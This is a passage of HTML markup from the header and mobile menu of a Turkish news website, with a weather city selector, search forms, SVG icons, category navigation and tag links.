                                                                            <li data-city="afyonkarahisar" onclick="getWeather(3)">Afyonkarahisar</li>
                                                                            <li data-city="agri" onclick="getWeather(4)">Ağrı</li>
                                                                            <li data-city="amasya" onclick="getWeather(5)">Amasya</li>
                                                                            <li data-city="ankara" onclick="getWeather(6)">Ankara</li>
                                                                            <li data-city="antalya" onclick="getWeather(7)">Antalya</li>
                                                                            <li data-city="artvin" onclick="getWeather(8)">Artvin</li>
                                                                            <li data-city="aydin" onclick="getWeather(9)">Aydın</li>
                                                                            <li data-city="balikesir" onclick="getWeather(10)">Balıkesir</li>
                                                                            <li data-city="bilecik" onclick="getWeather(11)">Bilecik</li>
                                                                            <li data-city="bingol" onclick="getWeather(12)">Bingöl</li>
                                                                            <li data-city="bitlis" onclick="getWeather(13)">Bitlis</li>
                                                                            <li data-city="bolu" onclick="getWeather(14)">Bolu</li>
                                                                            <li data-city="burdur" onclick="getWeather(15)">Burdur</li>
                                                                            <li data-city="bursa" onclick="getWeather(16)">Bursa</li>
                                                                            <li data-city="canakkale" onclick="getWeather(17)">Çanakkale</li>
                                                                            <li data-city="cankiri" onclick="getWeather(18)">Çankırı</li>
                                                                            <li data-city="corum" onclick="getWeather(19)">Çorum</li>
                                                                            <li data-city="denizli" onclick="getWeather(20)">Denizli</li>
                                                                            <li data-city="diyarbakir" onclick="getWeather(21)">Diyarbakır</li>
                                                                            <li data-city="edirne" onclick="getWeather(22)">Edirne</li>
                                                                            <li data-city="elazig" onclick="getWeather(23)">Elazığ</li>
                                                                            <li data-city="erzincan" onclick="getWeather(24)">Erzincan</li>
                                                                            <li data-city="erzurum" onclick="getWeather(25)">Erzurum</li>
                                                                            <li data-city="eskisehir" onclick="getWeather(26)">Eskişehir</li>
                                                                            <li data-city="gaziantep" onclick="getWeather(27)">Gaziantep</li>
                                                                            <li data-city="giresun" onclick="getWeather(28)">Giresun</li>
                                                                            <li data-city="gumushane" onclick="getWeather(29)">Gümüşhane</li>
                                                                            <li data-city="hakkari" onclick="getWeather(30)">Hakkâri</li>
                                                                            <li data-city="hatay" onclick="getWeather(31)">Hatay</li>
                                                                            <li data-city="isparta" onclick="getWeather(32)">Isparta</li>
                                                                            <li data-city="mersin" onclick="getWeather(33)">Mersin</li>
                                                                            <li data-city="istanbul" onclick="getWeather(34)">İstanbul</li>
                                                                            <li data-city="izmir" onclick="getWeather(35)">İzmir</li>
                                                                            <li data-city="kars" onclick="getWeather(36)">Kars</li>
                                                                            <li data-city="kastamonu" onclick="getWeather(37)">Kastamonu</li>
                                                                            <li data-city="kayseri" onclick="getWeather(38)">Kayseri</li>
                                                                            <li data-city="kirklareli" onclick="getWeather(39)">Kırklareli</li>
                                                                            <li data-city="kirsehir" onclick="getWeather(40)">Kırşehir</li>
                                                                            <li data-city="kocaeli" onclick="getWeather(41)">Kocaeli</li>
                                                                            <li data-city="konya" onclick="getWeather(42)">Konya</li>
                                                                            <li data-city="kutahya" onclick="getWeather(43)">Kütahya</li>
                                                                            <li data-city="malatya" onclick="getWeather(44)">Malatya</li>
                                                                            <li data-city="manisa" onclick="getWeather(45)">Manisa</li>
                                                                            <li data-city="kahramanmaras" onclick="getWeather(46)">Kahramanmaraş</li>
                                                                            <li data-city="mardin" onclick="getWeather(47)">Mardin</li>
                                                                            <li data-city="mugla" onclick="getWeather(48)">Muğla</li>
                                                                            <li data-city="mus" onclick="getWeather(49)">Muş</li>
                                                                            <li data-city="nevsehir" onclick="getWeather(50)">Nevşehir</li>
                                                                            <li data-city="nigde" onclick="getWeather(51)">Niğde</li>
                                                                            <li data-city="ordu" onclick="getWeather(52)">Ordu</li>
                                                                            <li data-city="rize" onclick="getWeather(53)">Rize</li>
                                                                            <li data-city="sakarya" onclick="getWeather(54)">Sakarya</li>
                                                                            <li data-city="samsun" onclick="getWeather(55)">Samsun</li>
                                                                            <li data-city="siirt" onclick="getWeather(56)">Siirt</li>
                                                                            <li data-city="sinop" onclick="getWeather(57)">Sinop</li>
                                                                            <li data-city="sivas" onclick="getWeather(58)">Sivas</li>
                                                                            <li data-city="tekirdag" onclick="getWeather(59)">Tekirdağ</li>
                                                                            <li data-city="tokat" onclick="getWeather(60)">Tokat</li>
                                                                            <li data-city="trabzon" onclick="getWeather(61)">Trabzon</li>
                                                                            <li data-city="tunceli" onclick="getWeather(62)">Tunceli</li>
                                                                            <li data-city="sanliurfa" onclick="getWeather(63)">Şanlıurfa</li>
                                                                            <li data-city="usak" onclick="getWeather(64)">Uşak</li>
                                                                            <li data-city="van" onclick="getWeather(65)">Van</li>
                                                                            <li data-city="yozgat" onclick="getWeather(66)">Yozgat</li>
                                                                            <li data-city="zonguldak" onclick="getWeather(67)">Zonguldak</li>
                                                                            <li data-city="aksaray" onclick="getWeather(68)">Aksaray</li>
                                                                            <li data-city="bayburt" onclick="getWeather(69)">Bayburt</li>
                                                                            <li data-city="karaman" onclick="getWeather(70)">Karaman</li>
                                                                            <li data-city="kirikkale" onclick="getWeather(71)">Kırıkkale</li>
                                                                            <li data-city="batman" onclick="getWeather(72)">Batman</li>
                                                                            <li data-city="sirnak" onclick="getWeather(73)">Şırnak</li>
                                                                            <li data-city="bartin" onclick="getWeather(74)">Bartın</li>
                                                                            <li data-city="ardahan" onclick="getWeather(75)">Ardahan</li>
                                                                            <li data-city="igdir" onclick="getWeather(76)">Iğdır</li>
                                                                            <li data-city="yalova" onclick="getWeather(77)">Yalova</li>
                                                                            <li data-city="karabuk" onclick="getWeather(78)">Karabük</li>
                                                                            <li data-city="kilis" onclick="getWeather(79)">Kilis</li>
                                                                            <li data-city="osmaniye" onclick="getWeather(80)">Osmaniye</li>
                                                                            <li data-city="duzce" onclick="getWeather(81)">Düzce</li>
                                                                    </ul>
                            </div>
                        </div>
                     </div>
                </div>
                <div class="hd-top-right">
                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://yer6.net/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://yer6.net/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://yer6.net/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="hd-bot">
        <div class="container">
            <div class="hd-bot-flex">
                <div class="hd-bot-right">
                    <nav>
                        <ul id="menu-anamenu" class="menu"><li id="menu-item-52209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52209"><a href="https://yer6.net/bilim-teknoloji/">Bilim Teknoloji</a></li>
<li id="menu-item-52210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52210"><a href="https://yer6.net/eglence/">Eğlence</a></li>
<li id="menu-item-52211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52211"><a href="https://yer6.net/ekonomi/">Ekonomi</a></li>
<li id="menu-item-52212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52212"><a href="https://yer6.net/guncel/">Güncel</a></li>
<li id="menu-item-52213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52213"><a href="https://yer6.net/saglik/">Sağlık</a></li>
<li id="menu-item-52214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52214"><a href="https://yer6.net/yasam/">Yaşam</a></li>
</ul>                    </nav>
                </div>
                <div class="hd-top-right">
                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://yer6.net/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://yer6.net/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://yer6.net/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://yer6.net/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://yer6.net/tag/zuzu-zuhal-neccar/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zuzu Zuhal Neccar.</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zuccaciye/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Züccaciye</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zorkun-cocuk-senligi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorkun Çocuk Şenliği</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zlombol-rallisi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zlombol Rallisi</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/ziyaretci-oyunu/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Ziyaretçi oyunu</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zihinsel-saglik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zihinsel sağlık</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zeynep-okten/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zeynep Ökten</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zeynel-yildiz/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zeynel Yıldız</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zerhun-dizisi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zerhun dizisi</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zerhun/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zerhun</a>
                    </li>
                            </ul>
        </div>
    </div>
</header>

<div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-anamenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52209"><a href="https://yer6.net/bilim-teknoloji/">Bilim Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52210"><a href="https://yer6.net/eglence/">Eğlence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52211"><a href="https://yer6.net/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52212"><a href="https://yer6.net/guncel/">Güncel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52213"><a href="https://yer6.net/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52214"><a href="https://yer6.net/yasam/">Yaşam</a></li>
</ul>      <h3>footer</h3>
